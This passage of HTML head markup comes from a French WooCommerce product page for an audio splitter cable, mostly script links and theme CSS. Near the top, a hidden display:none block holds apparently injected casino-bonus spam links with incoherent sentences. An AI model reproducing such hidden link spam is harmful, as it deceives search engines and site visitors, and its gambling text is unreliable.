        .ninja-forms-form-wrap form #nf-field-sede-token-container {
            display: none!important;
        }
/*# sourceURL=send-denial-inline-css */
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://www.cjl-info.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.cjl-info.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.cjl-info.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.cjl-info.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.cjl-info.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='gateway-css' href='https://www.cjl-info.com/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-button/assets/css/gateway.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='envo-ecommerce-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans+Condensed%3A300%2C500%2C700&#038;subset=cyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext%2Cvietnamese' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.cjl-info.com/wp-content/themes/envo-ecommerce/css/bootstrap.css?ver=3.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='mmenu-light-css' href='https://www.cjl-info.com/wp-content/themes/envo-ecommerce/css/mmenu-light.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='envo-ecommerce-stylesheet-css' href='https://www.cjl-info.com/wp-content/themes/envo-ecommerce/style.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.cjl-info.com/wp-content/themes/envo-ecommerce/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc_stripe_express_checkout_style-css' href='https://www.cjl-info.com/wp-content/plugins/woocommerce-gateway-stripe/build/express-checkout.css?ver=f49792bd42ded7e3e1cb' type='text/css' media='all' />
<script type="text/javascript" src="https://www.cjl-info.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https://www.cjl-info.com/panier/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Veuillez s\u00e9lectionner une note","i18n_rating_options":["1\u00a0\u00e9toile sur 5","2\u00a0\u00e9toiles sur 5","3\u00a0\u00e9toiles sur 5","4\u00a0\u00e9toiles sur 5","5\u00a0\u00e9toiles sur 5"],"i18n_product_gallery_trigger_text":"Voir la galerie d\u2019images en plein \u00e9cran","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Afficher le mot de passe","i18n_password_hide":"Masquer le mot de passe"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_4886d27d6e83ba8ada2a325657da4dea","fragment_name":"wc_fragments_4886d27d6e83ba8ada2a325657da4dea","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.cjl-info.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.cjl-info.com/wp-json/wp/v2/product/4580" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.cjl-info.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://www.cjl-info.com/produit/cable-audio-jack-3-5-mm-male-vers-jack-2-x-3-5-mm-femelle-20-cm-neuf/" />
<link rel='shortlink' href='https://www.cjl-info.com/?p=4580' />
<!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="PAUkYqQ-a-dMS_Xk1OjMHz8B_UMBtN89WALBS3TKBd4" />
<div style="display:none;">
<h3>Casino en ligne 25 euro pas de bonus de dépôt</h3>

<p>	
<ol>
    <li>
        <a href="https://www.cjl-info.com/archives/jeu-casino-argent/">Jeu Casino Argent</a>: Il peut également s'étendre, au hasard, pour couvrir trois, quatre ou les cinq rouleaux avec les mêmes icônes.
    </li>
    <li>
        <a href="https://www.cjl-info.com/archives/roulette-meilleure-fa%C3%A7on-de-parier/">Roulette Meilleure Fa&ccedil;on De Parier</a> - En conséquence, les bonus offerts ici sont identiques à ceux disponibles dans les salles Saphir et Reel Vegas.
    </li>
    <li>
        <a href="https://www.cjl-info.com/archives/comment-jouer-aux-machines-%C3%A0-sous-au-casino/">Comment Jouer Aux Machines &agrave; Sous Au Casino</a>: Redbox gaming club vous plongera dans l'atmosphère de l'Italie antique.
    </li>
</ol>
</p>

<h3>Casinos en ligne gratuits sans bonus de dépôt</h3>

<p>
    <dl>
  <dt><a href="https://www.cjl-info.com/archives/casino-jeu-jouer-en-ligne/">Casino Jeu Jouer En Ligne</a></dt>
    <dd>L'essor du jeu sur Internet via les smartphones a facilité le maintien de leur dépendance au jeu pour les joueurs, a-t-il constaté.</dd>
  <dt><a href="https://www.cjl-info.com/archives/casino-aucun-d%C3%A9p%C3%B4t-requis/">Casino Aucun D&eacute;p&ocirc;t Requis</a></dt>
    <dd>Ce jeu fonctionne différemment, et vous devrez viser à frapper suffisamment de symboles wild pendant la fonction bonus pour avoir une chance d'un gros jackpot.</dd>
    <dd>De nombreux journalistes n'ont pas pu résister à la fixation de cela sur Barbers Shop, mais ce n'est pas le nom enregistré du prétendant à la Gold Cup 2024 et donc cette correction était en fait exactement le contraire.</dd>
</dl>
</p>

<h3>Silveroak casino bonus spin gratuit</h3>

<p>
<a href="https://www.cjl-info.com/archives/slots-gratuits-jeux-cl%C3%A9opatra/">Slots Gratuits Jeux Cl&eacute;opatra</a></br>
Assurez-vous de bien comprendre ce qui est exigé de vous, y compris les conditions de mise et les délais, afin que vous puissiez respecter les termes de l'offre et réclamer tous les gains qui en résultent.</br>
<a href="https://www.cjl-info.com/archives/casinos-r%C3%A9gion-parisienne/">Casinos R&eacute;gion Parisienne</a></br>
La Barbade a une solide promotion de bienvenue pour les nouveaux joueurs.</br>
<a href="https://www.cjl-info.com/archives/machines-%C3%A0-sous-jeux-en-ligne-machine-gratuits/">Machines &agrave; Sous Jeux En Ligne Machine Gratuits</a></br>
</p>



</div>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	            <style type="text/css" id="envo-ecommerce-header-css">
            	
                                .site-title a, 
                    .site-title, 
                    .site-description {
                        color: #000000;
                    }
            	
            </style>
            <link rel="icon" href="https://www.cjl-info.com/wp-content/uploads/2023/04/cropped-cjl-info-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.cjl-info.com/wp-content/uploads/2023/04/cropped-cjl-info-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.cjl-info.com/wp-content/uploads/2023/04/cropped-cjl-info-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.cjl-info.com/wp-content/uploads/2023/04/cropped-cjl-info-1-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			/*
Theme Name: Envo eCommerce
Theme URI: https://envothemes.com/free-envo-ecommerce/
Author: EnvoThemes
Author URI: https://envothemes.com/
Description: Envo eCommerce is a fast, clean and modern-looking responsive free WooCommerce theme for WordPress. This theme supports popular page builders like Elementor, KingComposer, Beaver Builder, SiteOrigin, Thrive Architect, Divi, Brizy, Visual Composer, etc. The theme is responsive, super fast, SEO friendly, WPML and RTL ready. Documentation: https://envothemes.com/docs/docs/envo-ecommerce/ Theme demo ready to import: https://envothemes.com/envo-ecommerce/
Version: 1.1.1
Tested up to: 5.8
Requires PHP: 5.2.4
License: GNU General Public License v3
License URI: http://www.gnu.org/licenses/gpl.html
Tags: one-column, two-columns, full-width-template, right-sidebar, custom-background, custom-menu, custom-header, editor-style, featured-images, translation-ready, custom-logo, threaded-comments, footer-widgets, rtl-language-support, blog, e-commerce
Text Domain: envo-ecommerce
*/

/* WordPress Core */
.gallery-caption {
    font-weight: bold;
}
.alignnone {
    margin: 5px 20px 20px 0;
}
.aligncenter,
div.aligncenter {
    display: block;
    margin: 5px auto 5px auto;
}
.alignright {
    float: right;
    margin: 5px 0 20px 20px;
}
.alignleft {
    float: left;
    margin: 5px 20px 20px 0;
}
.aligncenter {
    display: block;
    margin: 5px auto 5px auto;
}
a img.alignright {
    float: right;
    margin: 5px 0 20px 20px;
}
a img.alignnone {
    margin: 5px 20px 20px 0;
}
a img.alignleft {
    float: left;
    margin: 5px 20px 20px 0;
}
a img.aligncenter {
    display: block;
    margin-left: auto;
    margin-right: auto;
}
.wp-caption {
    background: #fff;
    border: 1px solid #f0f0f0;
    max-width: 96%;
    padding: 5px 3px 10px;
    text-align: center;
}
img.alignnone {
    max-width: 96%;
    height: auto;
    width: auto;
}
.wp-caption.alignnone {
    margin: 5px 20px 20px 0;
}
.wp-caption.alignleft {
    margin: 5px 20px 20px 0;
}
.wp-caption.alignright {
    margin: 5px 0 20px 20px;
}
.wp-caption img {
    border: 0 none;
    height: auto;
    margin: 0;
    max-width: 98.5%;
    padding: 0;
    width: auto;
}
.wp-caption p.wp-caption-text {
    font-size: 13px;
    line-height: 17px;
    margin: 0;
    padding: 10px 0 0 0;
    color: #000;
}
.size-auto,
.size-full,
.size-large,
.size-medium,
.size-thumbnail {
    max-width: 100%;
    height: auto;
}
iframe,
embed {
    max-width: 100%;
}
img {
    max-width: 100%;
    height: auto;
}
.sticky,
.bypostauthor {}
table { 
    width: 100%; 
    border-collapse: collapse; 
}
th { 
    font-weight: bold; 
}
td, th { 
    padding: 6px; 
}
.screen-reader-text {
    clip: rect(1px, 1px, 1px, 1px);
    clip-path: polygon(0px 0px, 0px 0px,0px 0px, 0px 0px);
    position: absolute !important;
    white-space: nowrap;
    height: 1px;
    width: 1px;
    overflow: hidden;
}
html {
    -ms-overflow-x: hidden;
    overflow-x: hidden;
    overflow-y: scroll;
}
body {
    font-family: 'Open Sans Condensed', "Helvetica Neue", helvetica, arial, sans-serif;
    padding: 0;
    color: #404040;
    font-weight: 300;
    line-height: 1.6;
    font-size: 18px;
    word-wrap: break-word;
}
a, a:active, a:hover, a:focus {
    text-decoration: none;
    color: #075cfd;
}
h1, h2, h3, h4, h5, h6 {
    word-wrap: break-word;
    font-weight: 700;
    letter-spacing: -.02em;
}
.page-header a {
    border-bottom: 0;
    color: #000;
}
a:active {
    border-bottom: none;
}
.main-container {
    background-color: #fff;
}
.navbar-nav li.fa {
    display: block;
    position: relative;
}
.menu-description {
    font-size: 9px;
    padding: 2px 4px;
    margin: 0 3px;
    line-height: 10px;
    left: calc(100% - 25px);
    background: #FFC107;
    color: #000;
    position: absolute;
    border-radius: 1px;
    line-height: normal;
    top: 5px;
    margin: 0 3px;
    font-weight: 700;
    display: inline-table;
    word-break: keep-all;
    overflow-wrap: unset;
    width: max-content;
    z-index: 9;
}
.menu-description:after {
    position: absolute;
    content: '';
    width: 0;
    height: 0;
    border-left: 0px solid transparent;
    border-right: 5px solid transparent;
    border-top: 5px solid #ffc107;
    left: 3px;
    bottom: -4px;
}
.dropdown-menu .menu-description {
    position: relative;
    display: inline;
    left: 0;
    top: -2px;
    margin: 5px;
}
.dropdown-menu .menu-description:after {
    display: none;
}
@keyframes showup {
    0% {
        opacity: 0;
    }
    100% {
        opacity: 1;
    }
}
@media (min-width: 600px) and (max-width: 782px) {
    .admin-bar #my-menu {
        top: 46px;
    }
}
@media (min-width: 768px) {
    li.menu-item-has-children>a:before {
        font-family: "FontAwesome";
        content: "\f107";
        margin-left: 10px;
        font-size: 15px;
        right: 2px;
        position: absolute;
    }
    li.menu-item-has-children>a.dropdown-item:before {
        right: 6px;
    }
    li li ul.dropdown-menu {
        left: 100%;
        top: 0;
    }
    .navbar-right li li ul.dropdown-menu {
        left: auto;
        right: 100%;
    }
    .navbar-nav > li > a {
        padding-top: 20px;
        padding-bottom: 20px;
        transition: all 0.5s ease-in-out;
        -moz-transition: all 0.5s ease-in-out;
        -webkit-transition: all 0.5s ease-in-out;
        -o-transition: all 0.5s ease-in-out;
    }
    .open > .dropdown-menu {
        height: auto;
        visibility: visible;
        opacity: 1;
    }
    .dropdown-menu {
        display: block;
        opacity: 0;
        visibility: hidden;
    }
    .navbar-nav li:hover > .dropdown-menu{
        visibility:visible;
        border-radius: 0;
        transition: all 0.5s ease-in-out;
        -moz-transition: all 0.5s ease-in-out;
        -webkit-transition: all 0.5s ease-in-out;
        -o-transition: all 0.5s ease-in-out;
        opacity: 1;
    }
    #site-navigation .container{
        padding-left: 0;
        padding-right: 0;
    }
    .navbar-default .navbar-nav > .active > a,
    .navbar-default .navbar-nav > .active > a:hover,
    .navbar-default .navbar-nav > .active > a:focus,
    .navbar-default .navbar-nav > .open > a,
    .navbar-default .navbar-nav > .open > a:hover,
    .navbar-default .navbar-nav > .open > a:focus {
        background-color: transparent;
    }
    .menu-container {
        width: 100%;
    }
    .menu-item-has-children li.fa:before {
        top: 6px !important;
    }
    .navbar-center {
        width: 100%;
        text-align: center;
    }
    .navbar-center > li {
        float: none;
        display: inline-block;
    }
    .header-cart.float-cart {
        position: fixed;
        top: 15%;
        right: 6px;
        z-index: 998;
        animation: showup 1s;
        padding-right: 0;
    }
    .header-cart.float-cart a.cart-contents {
        padding: 20px 5px 8px 5px;
        width: 86px;
        height: 86px;
        float: none;
        background: rgba(255, 255, 255, 1);
        position: relative;
        text-align: center;
        color: #252424 !important;
        border: 1px solid #ededed;
        border-radius: 5px;
        box-shadow: 0 4px 20px rgba(0,0,0,0.17);
        display: block;
    }
    .header-cart.float-cart a.cart-contents i {
        color: #252424;
    }
    .float-cart .header-cart-block:hover ul.site-header-cart {
        right: 0px;
        top: 55px;
    }
    .float-cart .amount-cart {
        display: block;
        background: transparent;
        margin: 0;
        font-size: 11px;
        line-height: 14px;
        margin-top: 5px;
    }
    .float-cart .amount-cart:before {
        display: none;
    }
    .header-my-account.float-login a {
        position: fixed;
        top: 20%;
        right: 6px;
        z-index: 997;
        animation: showup 1s;
        left: auto;
        margin-top: 60px;
        float: none;
        padding: 8px;
        background: rgba(255, 255, 255, 1);
        text-align: center;
        color: #252424 !important;
        border: 1px solid #ededed;
        border-radius: 5px;
        box-shadow: 0 4px 20px rgba(0,0,0,0.17);
        width: 86px;
        height: 86px;
        line-height: 66px;
    }
    .dropdown-menu {
        display: block;
        opacity: 0;
    }
    .site-branding-logo, .site-branding-text {
        float: left;
        margin-right: 10px;
    }
}
@media (min-width: 600px) {
    .admin-bar #site-navigation.shrink {
        top: 32px;
    }
}

@media (max-width: 767px) {
    .menu-item .menu-description {
        left: inherit;
        top: -3px;
        font-size: 9px;
        padding: 2px 4px;
        margin: 0 3px;
        line-height: 10px;
        background: #FFC107;
        color: #000;
        display: inline;
        border-radius: 1px;
        line-height: normal;
        margin: 0 5px;
        font-weight: 700;
    }
    .menu-item .menu-description:after {
        display: none;
    }
    .heading-row {
        flex-wrap: wrap;
    }
    .site-branding-text, .site-branding-logo {
        text-align: center;
        margin-bottom: 15px;
    }
    div#my-menu {
        z-index: 99999;
        overflow: hidden;
    }
    .mm {
        opacity: 0;
        visibility: hidden;
    }
    .mm.mm--open {
        opacity: 1;
        visibility: visible;
    }
    #my-menu .navbar-nav > li > a {
        display: block;
        max-height: 60px;
        padding: 15px 20px;
    }
    #my-menu .dropdown-menu > li > a {
        padding: 15px 20px;
    }
    #my-menu .dropdown-menu {
        border-radius: 0;
        -webkit-box-shadow: none;
        box-shadow: none;
        opacity: 0;
        visibility: hidden;
    }
    #my-menu .dropdown-menu.mm--open {
        opacity: 1;
        visibility: visible;
    }
    .open-panel {
        width: 32px;
        height: 32px;
        position: absolute;
        top: 10px;
        right: 20px;
        -webkit-transform: rotate(0deg);
        -moz-transform: rotate(0deg);
        -o-transform: rotate(0deg);
        transform: rotate(0deg);
        -webkit-transition: .5s ease-in-out;
        -moz-transition: .5s ease-in-out;
        -o-transition: .5s ease-in-out;
        transition: .5s ease-in-out;
        cursor: pointer;
    }
    .brand-absolute {
        position: relative;
        right: 20px;
        padding: 0;
        bottom: -30px;
        font-size: 11px;
        float: right;
        display: inline-block;
        height: auto;
        width: 32px;
        text-align: center;
        line-height: 13px;
        margin-top: 5px
    }
    .mobile-canvas {
        float: left;
    }
    .open-panel span {
        display: block;
        position: absolute;
        height: 3px;
        width: 100%;
        background: #000;
        opacity: 1;
        left: 0;
        -webkit-transform: rotate(0deg);
        -moz-transform: rotate(0deg);
        -o-transform: rotate(0deg);
        transform: rotate(0deg);
        -webkit-transition: .25s ease-in-out;
        -moz-transition: .25s ease-in-out;
        -o-transition: .25s ease-in-out;
        transition: .25s ease-in-out;
    }
    .open-panel span:nth-child(1) {
        top: 0px;
        -webkit-transform-origin: left center;
        -moz-transform-origin: left center;
        -o-transform-origin: left center;
        transform-origin: left center;
    }
    .open-panel span:nth-child(2) {
        top: 9px;
        -webkit-transform-origin: left center;
        -moz-transform-origin: left center;
        -o-transform-origin: left center;
        transform-origin: left center;
    }
    .open-panel span:nth-child(3) {
        top: 18px;
        -webkit-transform-origin: left center;
        -moz-transform-origin: left center;
        -o-transform-origin: left center;
        transform-origin: left center;
    }
    .open-panel.open span:nth-child(1) {
        -webkit-transform: rotate(45deg);
        -moz-transform: rotate(45deg);
        -o-transform: rotate(45deg);
        transform: rotate(45deg);
        top: -2px;
        left: 3px;
    }
    .open-panel.open span:nth-child(2) {
        width: 0%;
        opacity: 0;
    }
    .open-panel.open span:nth-child(3) {
        -webkit-transform: rotate(-45deg);
        -moz-transform: rotate(-45deg);
        -o-transform: rotate(-45deg);
        transform: rotate(-45deg);
        top: 21px;
        left: 3px;
    }
    .mobile-cart .header-cart,
    .mobile-account .header-my-account {
        position: relative;
        float: right;
        display: block;
        top: 0;
        left: auto;
        margin-top: 0;
        padding: 15px 5px;
        margin-right: 0;
        right: 30px;
        line-height: initial;
    }
    .top-bar-section .widget {
        text-align: center !important;
    }
}
.dropdown-menu > li > a {
    border-bottom: 0;
    padding: 5px 20px 5px 10px;
}
#site-navigation {
    min-height: 60px;
}
.navbar-collapse {
    padding-left: 0;
    padding-right: 0;
}
.dropdown-submenu {
    position: relative;
}

.dropdown-submenu>.dropdown-menu {
    top: 0;
    left: 100%;
    margin-top: -6px;
    margin-left: -1px;
    -webkit-border-radius: 0 6px 6px 6px;
    -moz-border-radius: 0 6px 6px;
    border-radius: 0 6px 6px 6px;
}

.dropdown-submenu>a:after {
    display: block;
    content: " ";
    float: right;
    width: 0;
    height: 0;
    border-color: transparent;
    border-style: solid;
    border-width: 5px 0 5px 5px;
    border-left-color: #ccc;
    margin-top: 5px;
    margin-right: -10px;
}

.dropdown-submenu:hover>a:after {
    border-left-color: #fff;
}

.dropdown-submenu.pull-left {
    float: none;
}
.dropdown-submenu.pull-left>.dropdown-menu {
    left: -100%;
    margin-left: 10px;
    -webkit-border-radius: 6px 0 6px 6px;
    -moz-border-radius: 6px 0 6px 6px;
    border-radius: 6px 0 6px 6px;
}
.dropdown-menu > .active > a, .dropdown-menu > .active > a:hover, .dropdown-menu > .active > a:focus {
    background-color: #fdb907;
}
.navbar-toggle {
    border: 1px solid #ccc;
}
.navbar-inverse .navbar-toggle .icon-bar {
    background-color: #ccc;
}
.navbar-nav > li > a {
    border-bottom: 0;
    text-transform: uppercase;
    vertical-align: middle;
    display: inline-block;
    max-height: 60px;
}
.nav > li.active > a:after, .current-page-parent:after {
    position: absolute;
    content: '';
    bottom: 0;
    left: 0;
    width: 100%;
    height: 2px;
    background-color: #fdb907;
}
.top-bar-section {
    background-color: #222;
    color: #fff;
    padding: 5px 0;
    font-size: 14px;
}
.top-bar-section .widget, .top-bar-section p {
    margin-bottom: 0;
}
.top-bar-section .widget:nth-child(3n-1){
    text-align: center;
}
.top-bar-section .widget:nth-child(3n) {
    text-align: right;
}
article {
    clear: both;
    float: left;
    margin-bottom: 10px;
    width: 100%;
}
.archive-page-header h1 {
    margin: 0;
    padding-bottom: 25px;
}
.updated:not(.published) {
    display: none;
}
.space-right {
    margin-right: 10px;
}
.main-content {
    float: left;
    width: 100%;
}
.page-header {
    width: 100%;
    margin: 20px 0;
    text-align: center;
}
.page h1.single-title {
    margin-bottom: 15px;
}
h1.single-title {
    margin: 0;
}
.single-head {
    clear: both;
    margin-bottom: 10px;
}
.single-entry-summary, .entry-footer {
    margin-top: 15px;
    width: 100%;
    clear: both;
}
.single-content.row {
    margin-bottom: 60px;
}
.tagcloud a {
    font-size: 15px !important;
    padding: 0px 6px;
    border: 1px solid;
    display: inline-block;
    margin-bottom: 5px;
}
input, textarea {
    background-color: #fff;
    padding: 8px;
    color: #464a4c;
    border-radius: 0;
}
input[type="text"], input[type="email"], input[type="url"], input[type="password"], input[type="search"], input[type="number"], input[type="tel"], input[type="range"], input[type="date"], input[type="month"], input[type="week"], input[type="time"], input[type="datetime"], input[type="datetime-local"], input[type="color"], textarea {
    background-image: -webkit-linear-gradient(rgba(255, 255, 255, 0), rgba(255, 255, 255, 0));
    border: 1px solid #bbb;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    display: block;
    width: 100%;
}
.radio, .checkbox {
    display: inline-block;
}
.radio input[type="radio"], .radio-inline input[type="radio"], .checkbox input[type="checkbox"], .checkbox-inline input[type="checkbox"] {
    position: relative;
    margin-left: 0;
}
select {
    max-width: 100%;
    padding: 5px;
    color: #000;
}
#respond .comment-form-url,
#respond input {
    width: 100%;
    float: left;
}
#respond input[type="radio"],
#respond input[type="checkbox"] {
    width: auto;
    float: left;
    margin-right: 10px;
}
#respond .comment-form-author,
#respond .comment-form-email {
    width: 50%;
    float: left;
}
#respond .comment-form-author {
    padding-right: 5%;
}
#sidebar {
    display: inline-block;
    max-width: 100%;
}
.page-area {
    padding-top: 15px;
}
.widget {
    word-wrap: break-word;
    -webkit-hyphens: auto;
    -moz-hyphens: auto;
    hyphens: auto;
    margin-bottom: 20px;
    position: relative;
}
.homepage-area .widget {
    margin: 0;
    padding: 0;
}
.widget ul {
    padding-left: 0;
    list-style-type: none;
}
.widget li > ul {
    padding-left: 15px;
}
.widget ul li {
    margin: 4px 0px 0px;
    padding: 0px 0px 4px;
    border-bottom: 1px solid rgba(0, 0, 0, 0.08);
}
.widget ul li:last-child {
    border-bottom: none;
}
.widget-title {
    font-size: 18px;
    position: relative;
    width: 100%;
    clear: both;
    margin-top: 10px;
    margin-bottom: 10px;
    text-transform: uppercase;
    display: block;
    text-align: center;
}
title:before, .widget-title:after {
    content: "";
    position: absolute;
    top: 50%;
    height: 1px;
    background-color: #e2e2e2;
    left: 0;
    right: 0;
}
.widget-title h3 {
    font-size: 18px;
    position: relative;
    color: #404040;
    padding: 10px 20px;
    margin: 0;
    line-height: 18px;
    display: inline-block;
    background-color: #fff;
    z-index: 1;
    font-weight: 300;
    border: 1px solid;
    border-color: transparent;
    -webkit-transition: border-color 0.7s ease;
    transition: border-color 0.7s ease;
}
.widget:hover .widget-title h3 {
    border-color: #e2e2e2;
}
h1.site-title, .site-title {
    margin: 0;
    padding: 0;
    font-size: 28px;
    line-height: 32px;
    word-wrap: break-word;
    font-weight: 700;
    color: #000;
    letter-spacing: -.02em;
}
.site-description {
    font-size: 15px;
    line-height: 22px;
    margin: 0;
    position: relative;
    display: inline-block;
}
.site-branding-logo a {
    border: none;
    z-index: 99;
    position: relative;
}
.site-branding-logo img {
    width: auto;
}
.site-branding-text {
    z-index: 99;
    position: relative;
}
.site-heading {
    padding-left: 15px;
    padding-right: 15px;
}
.site-heading-sidebar p {
    margin-bottom: 0;
}
.site-heading-sidebar .widget {
    margin-bottom: 8px;
    font-size: 80%;
}
.navbar {
    margin-bottom: 0;
}
.main-menu {
    position: relative;
}

#site-navigation.shrink {
    min-height: 50px;
    position: fixed;
    width: 100%;
    z-index: 999;
    top: 0;
    background-color: #ffffff;
    -webkit-box-shadow: 0 10px 20px -12px rgba(0, 0, 0, 0.42), 0 3px 20px 0 rgba(0, 0, 0, 0.12), 0 8px 10px -5px rgba(0, 0, 0, 0.2);
    box-shadow: 0 10px 20px -12px rgba(0, 0, 0, 0.42), 0 3px 20px 0 rgba(0, 0, 0, 0.12), 0 8px 10px -5px rgba(0, 0, 0, 0.2);
    border: none;
}
#site-navigation {
    background-color: #ffffff;
    border-top: 1px solid #e2e2e2; 
    border-bottom: 1px solid #e2e2e2;
    border-left: none;
    border-right: none;
}
#site-navigation, nav a {
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
    color: #000;
    border-radius: 0;
}
#site-navigation .container {
    position: relative;
}
.featured-thumbnail {
    width: 100%;
    position: relative;
}
.featured-thumbnail img {
    width: 100%;
    text-align: center;
}
.single-page-header {
    color: #fff;
    font-size: 44px;
    font-weight: 700;
}
nav.navigation.pagination {
    text-align: center;
    width: 100%;
    clear: both;
    margin: 20px 0;
}
nav.navigation.pagination .nav-links a, nav.navigation.pagination .current {
    padding: 5px 10px;
    border: none;
    border-radius: 0;
    position: relative;
    z-index: 1;
    border: 1px solid #b5b5b5;
}

nav.navigation.pagination .current {
    color: #fff;
    background-color: transparent;
}

#content-footer-section {
    background-color: #1e1e1e;
    color: #ffffff;
    padding: 15px;
    clear: both;
}
#content-footer-section .news-item h2 a {
    color: #fff;
    font-weight: 300;
}
#content-footer-section .widget-title h3 {
    background-color: #1e1e1e;
    color: #fff;
}
#content-footer-section .posted-date, 
#content-footer-section .comments-meta, 
#content-footer-section .comments-meta a {
    position: relative;
    color: #cacaca;
    font-size: 14px;
    font-weight: 300;
    font-style: italic;
}
.footer-credits {
    background-color: #1e1e1e;
    clear: both;
}
.footer-credits-text {
    padding: 20px 0;
    color: #fff;
}
.site-header {
